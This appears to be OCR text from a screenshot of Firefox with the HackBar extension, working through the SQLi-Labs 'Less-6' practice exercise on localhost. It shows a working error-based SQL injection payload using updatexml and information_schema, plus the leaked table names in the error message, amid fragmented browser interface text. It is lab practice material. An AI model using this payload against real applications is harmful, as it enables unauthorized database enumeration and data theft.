 附加组件管理器
“hackbar”的搜索结果 – Firefox
Less-6 Double Query- Double Qu
http://127.0.0.1/sql/Less-6/?id=1" and 1=updatexml(1,concat(0x7e,(select group_concat(table_name) from
登录
火狐官方站点
新手上路
常用网址
JD 京东商城
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-6
AI
4.2K/s
0K/s
61%
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/sql/Less-6/?id=1" and 1=updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),3) --+
Post data
Referer
User Agent
Cookies
Clear All
富时中国A50
-1.61%
搜索
P
英
16:55
2025/10/17